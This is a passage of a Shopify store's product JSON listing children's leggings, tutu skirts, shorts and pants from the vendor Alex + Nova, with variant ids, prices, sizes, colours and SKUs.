Grey","sku":"VTL-BTM-GRY-L"}],"remote":false},{"id":4940117311541,"gid":"gid:\/\/shopify\/Product\/4940117311541","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":33195614208053,"price":3495,"name":"Ava Tutu Skirt Leggings - 6-12 Months \/ Cream","public_title":"6-12 Months \/ Cream","sku":"ATTSKRTL-BTM-CRM-66"},{"id":33195614240821,"price":3495,"name":"Ava Tutu Skirt Leggings - 6-12 Months \/ Pink","public_title":"6-12 Months \/ Pink","sku":"ATTSKRTL-BTM-PIN-66"},{"id":33195614273589,"price":3495,"name":"Ava Tutu Skirt Leggings - 6-12 Months \/ Light Gray","public_title":"6-12 Months \/ Light Gray","sku":"ATTSKRTL-BTM-LTGRY-66"},{"id":33195614306357,"price":3495,"name":"Ava Tutu Skirt Leggings - 6-12 Months \/ Dark Gray","public_title":"6-12 Months \/ Dark Gray","sku":"ATTSKRTL-BTM-DKGRY-66"},{"id":33195614339125,"price":3495,"name":"Ava Tutu Skirt Leggings - 12-18 Months \/ Cream","public_title":"12-18 Months \/ Cream","sku":"ATTSKRTL-BTM-CRM-73"},{"id":33195614371893,"price":3495,"name":"Ava Tutu Skirt Leggings - 12-18 Months \/ Pink","public_title":"12-18 Months \/ Pink","sku":"ATTSKRTL-BTM-PIN-73"},{"id":33195614404661,"price":3495,"name":"Ava Tutu Skirt Leggings - 12-18 Months \/ Light Gray","public_title":"12-18 Months \/ Light Gray","sku":"ATTSKRTL-BTM-LTGRY-73"},{"id":33195614437429,"price":3495,"name":"Ava Tutu Skirt Leggings - 12-18 Months \/ Dark Gray","public_title":"12-18 Months \/ Dark Gray","sku":"ATTSKRTL-BTM-DKGRY-73"},{"id":33195613814837,"price":3495,"name":"Ava Tutu Skirt Leggings - 18-24 Months \/ Cream","public_title":"18-24 Months \/ Cream","sku":"ATTSKRTL-BTM-CRM-80"},{"id":33195613847605,"price":3495,"name":"Ava Tutu Skirt Leggings - 18-24 Months \/ Pink","public_title":"18-24 Months \/ Pink","sku":"ATTSKRTL-BTM-PIN-80"},{"id":33195613880373,"price":3495,"name":"Ava Tutu Skirt Leggings - 18-24 Months \/ Light Gray","public_title":"18-24 Months \/ Light Gray","sku":"ATTSKRTL-BTM-LTGRY-80"},{"id":33195613913141,"price":3495,"name":"Ava Tutu Skirt Leggings - 18-24 Months \/ Dark Gray","public_title":"18-24 Months \/ Dark Gray","sku":"ATTSKRTL-BTM-DKGRY-80"},{"id":33195613945909,"price":3495,"name":"Ava Tutu Skirt Leggings - 2-3 Years \/ Cream","public_title":"2-3 Years \/ Cream","sku":"ATTSKRTL-BTM-CRM-90"},{"id":33195613978677,"price":3495,"name":"Ava Tutu Skirt Leggings - 2-3 Years \/ Pink","public_title":"2-3 Years \/ Pink","sku":"ATTSKRTL-BTM-PIN-90"},{"id":33195614011445,"price":3495,"name":"Ava Tutu Skirt Leggings - 2-3 Years \/ Light Gray","public_title":"2-3 Years \/ Light Gray","sku":"ATTSKRTL-BTM-LTGRY-90"},{"id":33195614044213,"price":3495,"name":"Ava Tutu Skirt Leggings - 2-3 Years \/ Dark Gray","public_title":"2-3 Years \/ Dark Gray","sku":"ATTSKRTL-BTM-DKGRY-90"},{"id":33195614076981,"price":3495,"name":"Ava Tutu Skirt Leggings - 3-4 Years \/ Cream","public_title":"3-4 Years \/ Cream","sku":"ATTSKRTL-BTM-CRM-100"},{"id":33195614109749,"price":3495,"name":"Ava Tutu Skirt Leggings - 3-4 Years \/ Pink","public_title":"3-4 Years \/ Pink","sku":"ATTSKRTL-BTM-PIN-100"},{"id":33195614142517,"price":3495,"name":"Ava Tutu Skirt Leggings - 3-4 Years \/ Light Gray","public_title":"3-4 Years \/ Light Gray","sku":"ATTSKRTL-BTM-LTGRY-100"},{"id":33195614175285,"price":3495,"name":"Ava Tutu Skirt Leggings - 3-4 Years \/ Dark Gray","public_title":"3-4 Years \/ Dark Gray","sku":"ATTSKRTL-BTM-DKGRY-100"}],"remote":false},{"id":5016501616693,"gid":"gid:\/\/shopify\/Product\/5016501616693","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":33396984971317,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 6-12 Months \/ Grey","public_title":"6-12 Months \/ Grey","sku":"NSCBL-BTM-GRY-1820"},{"id":33396985004085,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 6-12 Months \/ Cream","public_title":"6-12 Months \/ Cream","sku":"NSCBL-BTM-CRM-1820"},{"id":33396985036853,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 6-12 Months \/ Sand","public_title":"6-12 Months \/ Sand","sku":"NSCBL-BTM-SAN-1820"},{"id":33396985069621,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 6-12 Months \/ Brown","public_title":"6-12 Months \/ Brown","sku":"NSCBL-BTM-BRN-1820"},{"id":33396985102389,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 6-12 Months \/ White","public_title":"6-12 Months \/ White","sku":"NSCBL-BTM-WTE-1820"},{"id":33396985135157,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 6-12 Months \/ Black","public_title":"6-12 Months \/ Black","sku":"NSCBL-BTM-BLK-1820"},{"id":33396985167925,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 6-12 Months \/ Pink","public_title":"6-12 Months \/ Pink","sku":"NSCBL-BTM-PIN-1820"},{"id":33396985200693,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 12-24 Months \/ Grey","public_title":"12-24 Months \/ Grey","sku":"NSCBL-BTM-GRY-2123"},{"id":33396985233461,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 12-24 Months \/ Cream","public_title":"12-24 Months \/ Cream","sku":"NSCBL-BTM-CRM-2123"},{"id":33396985266229,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 12-24 Months \/ Sand","public_title":"12-24 Months \/ Sand","sku":"NSCBL-BTM-SAN-2123"},{"id":33396985298997,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 12-24 Months \/ Brown","public_title":"12-24 Months \/ Brown","sku":"NSCBL-BTM-BRN-2123"},{"id":33396985331765,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 12-24 Months \/ White","public_title":"12-24 Months \/ White","sku":"NSCBL-BTM-WTE-2123"},{"id":33396985364533,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 12-24 Months \/ Black","public_title":"12-24 Months \/ Black","sku":"NSCBL-BTM-BLK-2123"},{"id":33396985397301,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 12-24 Months \/ Pink","public_title":"12-24 Months \/ Pink","sku":"NSCBL-BTM-PIN-2123"},{"id":33396985430069,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 2-4 Years \/ Grey","public_title":"2-4 Years \/ Grey","sku":"NSCBL-BTM-GRY-2426"},{"id":33396985462837,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 2-4 Years \/ Cream","public_title":"2-4 Years \/ Cream","sku":"NSCBL-BTM-CRM-2426"},{"id":33396985495605,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 2-4 Years \/ Sand","public_title":"2-4 Years \/ Sand","sku":"NSCBL-BTM-SAN-2426"},{"id":33396985528373,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 2-4 Years \/ Brown","public_title":"2-4 Years \/ Brown","sku":"NSCBL-BTM-BRN-2426"},{"id":33396985561141,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 2-4 Years \/ White","public_title":"2-4 Years \/ White","sku":"NSCBL-BTM-WTE-2426"},{"id":33396985593909,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 2-4 Years \/ Black","public_title":"2-4 Years \/ Black","sku":"NSCBL-BTM-BLK-2426"},{"id":33396985626677,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 2-4 Years \/ Pink","public_title":"2-4 Years \/ Pink","sku":"NSCBL-BTM-PIN-2426"},{"id":33396985659445,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 4-6 Years \/ Grey","public_title":"4-6 Years \/ Grey","sku":"NSCBL-BTM-GRY-2730"},{"id":33396985692213,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 4-6 Years \/ Cream","public_title":"4-6 Years \/ Cream","sku":"NSCBL-BTM-CRM-2730"},{"id":33396985724981,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 4-6 Years \/ Sand","public_title":"4-6 Years \/ Sand","sku":"NSCBL-BTM-SAN-2730"},{"id":33396985757749,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 4-6 Years \/ Brown","public_title":"4-6 Years \/ Brown","sku":"NSCBL-BTM-BRN-2730"},{"id":33396985790517,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 4-6 Years \/ White","public_title":"4-6 Years \/ White","sku":"NSCBL-BTM-WTE-2730"},{"id":33396985823285,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 4-6 Years \/ Black","public_title":"4-6 Years \/ Black","sku":"NSCBL-BTM-BLK-2730"},{"id":33396985856053,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 4-6 Years \/ Pink","public_title":"4-6 Years \/ Pink","sku":"NSCBL-BTM-PIN-2730"},{"id":33396985888821,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 6-8 Years \/ Grey","public_title":"6-8 Years \/ Grey","sku":"NSCBL-BTM-GRY-3134"},{"id":33396985921589,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 6-8 Years \/ Cream","public_title":"6-8 Years \/ Cream","sku":"NSCBL-BTM-CRM-3134"},{"id":33396985954357,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 6-8 Years \/ Sand","public_title":"6-8 Years \/ Sand","sku":"NSCBL-BTM-SAN-3134"},{"id":33396985987125,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 6-8 Years \/ Brown","public_title":"6-8 Years \/ Brown","sku":"NSCBL-BTM-BRN-3134"},{"id":33396986019893,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 6-8 Years \/ White","public_title":"6-8 Years \/ White","sku":"NSCBL-BTM-WTE-3134"},{"id":33396986052661,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 6-8 Years \/ Black","public_title":"6-8 Years \/ Black","sku":"NSCBL-BTM-BLK-3134"},{"id":33396986085429,"price":1995,"name":"Nonie Solid Colored Basic Leggings - 6-8 Years \/ Pink","public_title":"6-8 Years \/ Pink","sku":"NSCBL-BTM-PIN-3134"}],"remote":false},{"id":6559086051381,"gid":"gid:\/\/shopify\/Product\/6559086051381","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":39362013495349,"price":995,"name":"Basic Summer Shorts - 2-3 Years \/ White","public_title":"2-3 Years \/ White","sku":"BSS-BTM-WTE-100"},{"id":39362013528117,"price":995,"name":"Basic Summer Shorts - 2-3 Years \/ Pink","public_title":"2-3 Years \/ Pink","sku":"BSS-BTM-PIN-100"},{"id":39362013560885,"price":995,"name":"Basic Summer Shorts - 2-3 Years \/ Grey","public_title":"2-3 Years \/ Grey","sku":"BSS-BTM-GRY-100"},{"id":39362013593653,"price":995,"name":"Basic Summer Shorts - 2-3 Years \/ Blue","public_title":"2-3 Years \/ Blue","sku":"BSS-BTM-BLU-100"},{"id":39362013626421,"price":995,"name":"Basic Summer Shorts - 2-3 Years \/ Black","public_title":"2-3 Years \/ Black","sku":"BSS-BTM-BLK-100"},{"id":39362013659189,"price":995,"name":"Basic Summer Shorts - 3-4 Years \/ White","public_title":"3-4 Years \/ White","sku":"BSS-BTM-WTE-110"},{"id":39362013691957,"price":995,"name":"Basic Summer Shorts - 3-4 Years \/ Pink","public_title":"3-4 Years \/ Pink","sku":"BSS-BTM-PIN-110"},{"id":39362013724725,"price":995,"name":"Basic Summer Shorts - 3-4 Years \/ Grey","public_title":"3-4 Years \/ Grey","sku":"BSS-BTM-GRY-110"},{"id":39362013757493,"price":995,"name":"Basic Summer Shorts - 3-4 Years \/ Blue","public_title":"3-4 Years \/ Blue","sku":"BSS-BTM-BLU-110"},{"id":39362013790261,"price":995,"name":"Basic Summer Shorts - 3-4 Years \/ Black","public_title":"3-4 Years \/ Black","sku":"BSS-BTM-BLK-110"},{"id":39362013823029,"price":995,"name":"Basic Summer Shorts - 4-5 Years \/ White","public_title":"4-5 Years \/ White","sku":"BSS-BTM-WTE-120"},{"id":39362013855797,"price":995,"name":"Basic Summer Shorts - 4-5 Years \/ Pink","public_title":"4-5 Years \/ Pink","sku":"BSS-BTM-PIN-120"},{"id":39362013888565,"price":995,"name":"Basic Summer Shorts - 4-5 Years \/ Grey","public_title":"4-5 Years \/ Grey","sku":"BSS-BTM-GRY-120"},{"id":39362013921333,"price":995,"name":"Basic Summer Shorts - 4-5 Years \/ Blue","public_title":"4-5 Years \/ Blue","sku":"BSS-BTM-BLU-120"},{"id":39362013954101,"price":995,"name":"Basic Summer Shorts - 4-5 Years \/ Black","public_title":"4-5 Years \/ Black","sku":"BSS-BTM-BLK-120"},{"id":39362013986869,"price":995,"name":"Basic Summer Shorts - 5-6 Years \/ White","public_title":"5-6 Years \/ White","sku":"BSS-BTM-WTE-130"},{"id":39362014019637,"price":995,"name":"Basic Summer Shorts - 5-6 Years \/ Pink","public_title":"5-6 Years \/ Pink","sku":"BSS-BTM-PIN-130"},{"id":39362014052405,"price":995,"name":"Basic Summer Shorts - 5-6 Years \/ Grey","public_title":"5-6 Years \/ Grey","sku":"BSS-BTM-GRY-130"},{"id":39362014085173,"price":995,"name":"Basic Summer Shorts - 5-6 Years \/ Blue","public_title":"5-6 Years \/ Blue","sku":"BSS-BTM-BLU-130"},{"id":39362014117941,"price":995,"name":"Basic Summer Shorts - 5-6 Years \/ Black","public_title":"5-6 Years \/ Black","sku":"BSS-BTM-BLK-130"},{"id":39362014150709,"price":995,"name":"Basic Summer Shorts - 6-8 Years \/ White","public_title":"6-8 Years \/ White","sku":"BSS-BTM-WTE-140"},{"id":39362014183477,"price":995,"name":"Basic Summer Shorts - 6-8 Years \/ Pink","public_title":"6-8 Years \/ Pink","sku":"BSS-BTM-PIN-140"},{"id":39362014216245,"price":995,"name":"Basic Summer Shorts - 6-8 Years \/ Grey","public_title":"6-8 Years \/ Grey","sku":"BSS-BTM-GRY-140"},{"id":39362014249013,"price":995,"name":"Basic Summer Shorts - 6-8 Years \/ Blue","public_title":"6-8 Years \/ Blue","sku":"BSS-BTM-BLU-140"},{"id":39362014281781,"price":995,"name":"Basic Summer Shorts - 6-8 Years \/ Black","public_title":"6-8 Years \/ Black","sku":"BSS-BTM-BLK-140"},{"id":39362014314549,"price":995,"name":"Basic Summer Shorts - 8-10 Years \/ White","public_title":"8-10 Years \/ White","sku":"BSS-BTM-WTE-150"},{"id":39362014347317,"price":995,"name":"Basic Summer Shorts - 8-10 Years \/ Pink","public_title":"8-10 Years \/ Pink","sku":"BSS-BTM-PIN-150"},{"id":39362014380085,"price":995,"name":"Basic Summer Shorts - 8-10 Years \/ Grey","public_title":"8-10 Years \/ Grey","sku":"BSS-BTM-GRY-150"},{"id":39362014412853,"price":995,"name":"Basic Summer Shorts - 8-10 Years \/ Blue","public_title":"8-10 Years \/ Blue","sku":"BSS-BTM-BLU-150"},{"id":39362014445621,"price":995,"name":"Basic Summer Shorts - 8-10 Years \/ Black","public_title":"8-10 Years \/ Black","sku":"BSS-BTM-BLK-150"},{"id":39362014478389,"price":995,"name":"Basic Summer Shorts - 10-12 Years \/ White","public_title":"10-12 Years \/ White","sku":"BSS-BTM-WTE-160"},{"id":39362014511157,"price":995,"name":"Basic Summer Shorts - 10-12 Years \/ Pink","public_title":"10-12 Years \/ Pink","sku":"BSS-BTM-PIN-160"},{"id":39362014543925,"price":995,"name":"Basic Summer Shorts - 10-12 Years \/ Grey","public_title":"10-12 Years \/ Grey","sku":"BSS-BTM-GRY-160"},{"id":39362014576693,"price":995,"name":"Basic Summer Shorts - 10-12 Years \/ Blue","public_title":"10-12 Years \/ Blue","sku":"BSS-BTM-BLU-160"},{"id":39362014609461,"price":995,"name":"Basic Summer Shorts - 10-12 Years \/ Black","public_title":"10-12 Years \/ Black","sku":"BSS-BTM-BLK-160"}],"remote":false},{"id":6559355306037,"gid":"gid:\/\/shopify\/Product\/6559355306037","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":39363759964213,"price":2495,"name":"Maggie Basic Tutu Skirt Leggings - 2-3 Years \/ Grey","public_title":"2-3 Years \/ Grey","sku":"MBTSL-BTM-GRY-90"},{"id":39363759996981,"price":2495,"name":"Maggie Basic Tutu Skirt Leggings - 2-3 Years \/ Pink","public_title":"2-3 Years \/ Pink","sku":"MBTSL-BTM-PIN-90"},{"id":39363760029749,"price":2495,"name":"Maggie Basic Tutu Skirt Leggings - 2-3 Years \/ Black","public_title":"2-3 Years \/ Black","sku":"MBTSL-BTM-BLK-90"},{"id":39363760062517,"price":2495,"name":"Maggie Basic Tutu Skirt Leggings - 3-4 Years \/ Grey","public_title":"3-4 Years \/ Grey","sku":"MBTSL-BTM-GRY-100"},{"id":39363760095285,"price":2495,"name":"Maggie Basic Tutu Skirt Leggings - 3-4 Years \/ Pink","public_title":"3-4 Years \/ Pink","sku":"MBTSL-BTM-PIN-100"},{"id":39363760128053,"price":2495,"name":"Maggie Basic Tutu Skirt Leggings - 3-4 Years \/ Black","public_title":"3-4 Years \/ Black","sku":"MBTSL-BTM-BLK-100"},{"id":39363760160821,"price":2495,"name":"Maggie Basic Tutu Skirt Leggings - 4-5 Years \/ Grey","public_title":"4-5 Years \/ Grey","sku":"MBTSL-BTM-GRY-110"},{"id":39363760193589,"price":2495,"name":"Maggie Basic Tutu Skirt Leggings - 4-5 Years \/ Pink","public_title":"4-5 Years \/ Pink","sku":"MBTSL-BTM-PIN-110"},{"id":39363760226357,"price":2495,"name":"Maggie Basic Tutu Skirt Leggings - 4-5 Years \/ Black","public_title":"4-5 Years \/ Black","sku":"MBTSL-BTM-BLK-110"},{"id":39363760259125,"price":2495,"name":"Maggie Basic Tutu Skirt Leggings - 5-6 Years \/ Grey","public_title":"5-6 Years \/ Grey","sku":"MBTSL-BTM-GRY-120"},{"id":39363760291893,"price":2495,"name":"Maggie Basic Tutu Skirt Leggings - 5-6 Years \/ Pink","public_title":"5-6 Years \/ Pink","sku":"MBTSL-BTM-PIN-120"},{"id":39363760324661,"price":2495,"name":"Maggie Basic Tutu Skirt Leggings - 5-6 Years \/ Black","public_title":"5-6 Years \/ Black","sku":"MBTSL-BTM-BLK-120"},{"id":39363760357429,"price":2495,"name":"Maggie Basic Tutu Skirt Leggings - 6-8 Years \/ Grey","public_title":"6-8 Years \/ Grey","sku":"MBTSL-BTM-GRY-130"},{"id":39363760390197,"price":2495,"name":"Maggie Basic Tutu Skirt Leggings - 6-8 Years \/ Pink","public_title":"6-8 Years \/ Pink","sku":"MBTSL-BTM-PIN-130"},{"id":39363760422965,"price":2495,"name":"Maggie Basic Tutu Skirt Leggings - 6-8 Years \/ Black","public_title":"6-8 Years \/ Black","sku":"MBTSL-BTM-BLK-130"},{"id":39363760455733,"price":2495,"name":"Maggie Basic Tutu Skirt Leggings - 8-10 Years \/ Grey","public_title":"8-10 Years \/ Grey","sku":"MBTSL-BTM-GRY-140"},{"id":39363760488501,"price":2495,"name":"Maggie Basic Tutu Skirt Leggings - 8-10 Years \/ Pink","public_title":"8-10 Years \/ Pink","sku":"MBTSL-BTM-PIN-140"},{"id":39363760521269,"price":2495,"name":"Maggie Basic Tutu Skirt Leggings - 8-10 Years \/ Black","public_title":"8-10 Years \/ Black","sku":"MBTSL-BTM-BLK-140"}],"remote":false},{"id":6559361499189,"gid":"gid:\/\/shopify\/Product\/6559361499189","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":39363774545973,"price":3995,"name":"Gradient Tutu Spring Skirt Leggings - 2-3 Years \/ Pink","public_title":"2-3 Years \/ Pink","sku":"GTSSL-BTM-PIN-90"},{"id":39363774578741,"price":3995,"name":"Gradient Tutu Spring Skirt Leggings - 2-3 Years \/ Grey","public_title":"2-3 Years \/ Grey","sku":"GTSSL-BTM-GRY-90"},{"id":39363774611509,"price":3995,"name":"Gradient Tutu Spring Skirt Leggings - 3-4 Years \/ Pink","public_title":"3-4 Years \/ Pink","sku":"GTSSL-BTM-PIN-100"},{"id":39363774644277,"price":3995,"name":"Gradient Tutu Spring Skirt Leggings - 3-4 Years \/ Grey","public_title":"3-4 Years \/ Grey","sku":"GTSSL-BTM-GRY-100"},{"id":39363774677045,"price":3995,"name":"Gradient Tutu Spring Skirt Leggings - 4-5 Years \/ Pink","public_title":"4-5 Years \/ Pink","sku":"GTSSL-BTM-PIN-110"},{"id":39363774709813,"price":3995,"name":"Gradient Tutu Spring Skirt Leggings - 4-5 Years \/ Grey","public_title":"4-5 Years \/ Grey","sku":"GTSSL-BTM-GRY-110"},{"id":39363774742581,"price":3995,"name":"Gradient Tutu Spring Skirt Leggings - 5-6 Years \/ Pink","public_title":"5-6 Years \/ Pink","sku":"GTSSL-BTM-PIN-120"},{"id":39363774775349,"price":3995,"name":"Gradient Tutu Spring Skirt Leggings - 5-6 Years \/ Grey","public_title":"5-6 Years \/ Grey","sku":"GTSSL-BTM-GRY-120"},{"id":39363774808117,"price":3995,"name":"Gradient Tutu Spring Skirt Leggings - 6-8 Years \/ Pink","public_title":"6-8 Years \/ Pink","sku":"GTSSL-BTM-PIN-130"},{"id":39363774840885,"price":3995,"name":"Gradient Tutu Spring Skirt Leggings - 6-8 Years \/ Grey","public_title":"6-8 Years \/ Grey","sku":"GTSSL-BTM-GRY-130"},{"id":39363774873653,"price":3995,"name":"Gradient Tutu Spring Skirt Leggings - 8-10 Years \/ Pink","public_title":"8-10 Years \/ Pink","sku":"GTSSL-BTM-PIN-140"},{"id":39363774906421,"price":3995,"name":"Gradient Tutu Spring Skirt Leggings - 8-10 Years \/ Grey","public_title":"8-10 Years \/ Grey","sku":"GTSSL-BTM-GRY-140"}],"remote":false},{"id":6560934723637,"gid":"gid:\/\/shopify\/Product\/6560934723637","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":39376411525173,"price":2995,"name":"Julia Solid Color Basic Pants - 12-24 Months \/ Pink","public_title":"12-24 Months \/ Pink","sku":"JSCBP-BTM-PIN-80"},{"id":39376411557941,"price":2995,"name":"Julia Solid Color Basic Pants - 12-24 Months \/ Light Green","public_title":"12-24 Months \/ Light Green","sku":"JSCBP-BTM-LGRN-80"},{"id":39376411590709,"price":2995,"name":"Julia Solid Color Basic Pants - 12-24 Months \/ Yellow","public_title":"12-24 Months \/ Yellow","sku":"JSCBP-BTM-YLL-80"},{"id":39376411623477,"price":2995,"name":"Julia Solid Color Basic Pants - 12-24 Months \/ Dark Grey","public_title":"12-24 Months \/ Dark Grey","sku":"JSCBP-BTM-DGRY-80"},{"id":39376411656245,"price":2995,"name":"Julia Solid Color Basic Pants - 12-24 Months \/ Dust Rose","public_title":"12-24 Months \/ Dust Rose","sku":"JSCBP-BTM-DTR-80"},{"id":39376411689013,"price":2995,"name":"Julia Solid Color Basic Pants - 12-24 Months \/ Black","public_title":"12-24 Months \/ Black","sku":"JSCBP-BTM-BLK-80"},{"id":42120637087797,"price":2995,"name":"Julia Solid Color Basic Pants - 12-24 Months \/ White","public_title":"12-24 Months \/ White","sku":"JSCBP-BTM-WHT-80"},{"id":42120637120565,"price":2995,"name":"Julia Solid Color Basic Pants - 12-24 Months \/ Light Grey","public_title":"12-24 Months \/ Light Grey","sku":"JSCBP-BTM-LGRY-80"},{"id":42120637153333,"price":2995,"name":"Julia Solid Color Basic Pants - 12-24 Months \/ Avocado Green","public_title":"12-24 Months \/ Avocado Green","sku":"JSCBP-BTM-AGRN-80"},{"id":39376411721781,"price":2995,"name":"Julia Solid Color Basic Pants - 2-3 Months \/ Pink","public_title":"2-3 Months \/ Pink","sku":"JSCBP-BTM-PIN-90"},{"id":39376411754549,"price":2995,"name":"Julia Solid Color Basic Pants - 2-3 Months \/ Light Green","public_title":"2-3 Months \/ Light Green","sku":"JSCBP-BTM-LGRN-90"},{"id":39376411787317,"price":2995,"name":"Julia Solid Color Basic Pants - 2-3 Months \/ Yellow","public_title":"2-3 Months \/ Yellow","sku":"JSCBP-BTM-YLL-90"},{"id":39376411820085,"price":2995,"name":"Julia Solid Color Basic Pants - 2-3 Months \/ Dark Grey","public_title":"2-3 Months \/ Dark Grey","sku":"JSCBP-BTM-DGRY-90"},{"id":39376411852853,"price":2995,"name":"Julia Solid Color Basic Pants - 2-3 Months \/ Dust Rose","public_title":"2-3 Months \/ Dust Rose","sku":"JSCBP-BTM-DTR-90"},{"id":39376411885621,"price":2995,"name":"Julia Solid Color Basic Pants - 2-3 Months \/ Black","public_title":"2-3 Months \/ Black","sku":"JSCBP-BTM-BLK-90"},{"id":42120637186101,"price":2995,"name":"Julia Solid Color Basic Pants - 2-3 Months \/ White","public_title":"2-3 Months \/ White","sku":"JSCBP-BTM-WHT-90"},{"id":42120637218869,"price":2995,"name":"Julia Solid Color Basic Pants - 2-3 Months \/ Light Grey","public_title":"2-3 Months \/ Light Grey","sku":"JSCBP-BTM-LGRY-90"},{"id":42120637251637,"price":2995,"name":"Julia Solid Color Basic Pants - 2-3 Months \/ Avocado Green","public_title":"2-3 Months \/ Avocado Green","sku":"JSCBP-BTM-AGRN-90"},{"id":39376411918389,"price":2995,"name":"Julia Solid Color Basic Pants - 3-4 Years \/ Pink","public_title":"3-4 Years \/ Pink","sku":"JSCBP-BTM-PIN-100"},{"id":39376411951157,"price":2995,"name":"Julia Solid Color Basic Pants - 3-4 Years \/ Light Green","public_title":"3-4 Years \/ Light Green","sku":"JSCBP-BTM-LGRN-100"},{"id":39376411983925,"price":2995,"name":"Julia Solid Color Basic Pants - 3-4 Years \/ Yellow","public_title":"3-4 Years \/ Yellow","sku":"JSCBP-BTM-YLL-100"},{"id":39376412016693,"price":2995,"name":"Julia Solid Color Basic Pants - 3-4 Years \/ Dark Grey","public_title":"3-4 Years \/ Dark Grey","sku":"JSCBP-BTM-DGRY-100"},{"id":39376412049461,"price":2995,"name":"Julia Solid Color Basic Pants - 3-4 Years \/ Dust Rose","public_title":"3-4 Years \/ Dust Rose","sku":"JSCBP-BTM-DTR-100"},{"id":39376412082229,"price":2995,"name":"Julia Solid Color Basic Pants - 3-4 Years \/ Black","public_title":"3-4 Years \/ Black","sku":"JSCBP-BTM-BLK-100"},{"id":42120637284405,"price":2995,"name":"Julia Solid Color Basic Pants - 3-4 Years \/ White","public_title":"3-4 Years \/ White","sku":"JSCBP-BTM-WHT-100"},{"id":42120637317173,"price":2995,"name":"Julia Solid Color Basic Pants - 3-4 Years \/ Light Grey","public_title":"3-4 Years \/ Light Grey","sku":"JSCBP-BTM-LGRY-100"},{"id":42120637349941,"price":2995,"name":"Julia Solid Color Basic Pants - 3-4 Years \/ Avocado Green","public_title":"3-4 Years \/ Avocado Green","sku":"JSCBP-BTM-AGRN-100"},{"id":39376412114997,"price":2995,"name":"Julia Solid Color Basic Pants - 4-5Years \/ Pink","public_title":"4-5Years \/ Pink","sku":"JSCBP-BTM-PIN-110"},{"id":39376412147765,"price":2995,"name":"Julia Solid Color Basic Pants - 4-5Years \/ Light Green","public_title":"4-5Years \/ Light Green","sku":"JSCBP-BTM-LGRN-110"},{"id":39376412180533,"price":2995,"name":"Julia Solid Color Basic Pants - 4-5Years \/ Yellow","public_title":"4-5Years \/ Yellow","sku":"JSCBP-BTM-YLL-110"},{"id":39376412213301,"price":2995,"name":"Julia Solid Color Basic Pants - 4-5Years \/ Dark Grey","public_title":"4-5Years \/ Dark Grey","sku":"JSCBP-BTM-DGRY-110"},{"id":39376412246069,"price":2995,"name":"Julia Solid Color Basic Pants - 4-5Years \/ Dust Rose","public_title":"4-5Years \/ Dust Rose","sku":"JSCBP-BTM-DTR-110"},{"id":39376412278837,"price":2995,"name":"Julia Solid Color Basic Pants - 4-5Years \/ Black","public_title":"4-5Years \/ Black","sku":"JSCBP-BTM-BLK-110"},{"id":42120637382709,"price":2995,"name":"Julia Solid Color Basic Pants - 4-5Years \/ White","public_title":"4-5Years \/ White","sku":"JSCBP-BTM-WHT-110"},{"id":42120637415477,"price":2995,"name":"Julia Solid Color Basic Pants - 4-5Years \/ Light Grey","public_title":"4-5Years \/ Light Grey","sku":"JSCBP-BTM-LGRY-110"},{"id":42120637448245,"price":2995,"name":"Julia Solid Color Basic Pants - 4-5Years \/ Avocado Green","public_title":"4-5Years \/ Avocado Green","sku":"JSCBP-BTM-AGRN-110"},{"id":39376412311605,"price":2995,"name":"Julia Solid Color Basic Pants - 5-6 Years \/ Pink","public_title":"5-6 Years \/ Pink","sku":"JSCBP-BTM-PIN-120"},{"id":39376412344373,"price":2995,"name":"Julia Solid Color Basic Pants - 5-6 Years \/ Light Green","public_title":"5-6 Years \/ Light Green","sku":"JSCBP-BTM-LGRN-120"},{"id":39376412377141,"price":2995,"name":"Julia Solid Color Basic Pants - 5-6 Years \/ Yellow","public_title":"5-6 Years \/ Yellow","sku":"JSCBP-BTM-YLL-120"},{"id":39376412409909,"price":2995,"name":"Julia Solid Color Basic Pants - 5-6 Years \/ Dark Grey","public_title":"5-6 Years \/ Dark Grey","sku":"JSCBP-BTM-DGRY-120"},{"id":39376412442677,"price":2995,"name":"Julia Solid Color Basic Pants - 5-6 Years \/ Dust Rose","public_title":"5-6 Years \/ Dust Rose","sku":"JSCBP-BTM-DTR-120"},{"id":39376412475445,"price":2995,"name":"Julia Solid Color Basic Pants - 5-6 Years \/ Black","public_title":"5-6 Years \/ Black","sku":"JSCBP-BTM-BLK-120"},{"id":42120637481013,"price":2995,"name":"Julia Solid Color Basic Pants - 5-6 Years \/ White","public_title":"5-6 Years \/ 